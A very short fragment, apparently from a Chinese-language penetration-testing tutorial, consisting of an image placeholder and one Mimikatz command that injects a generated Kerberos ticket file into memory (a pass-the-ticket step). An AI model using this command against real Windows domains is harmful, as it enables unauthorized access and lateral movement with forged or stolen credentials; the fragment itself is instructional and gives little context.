 mimikatz # kerberos::ptc <生成的票据文件> //将票据注入到内存中
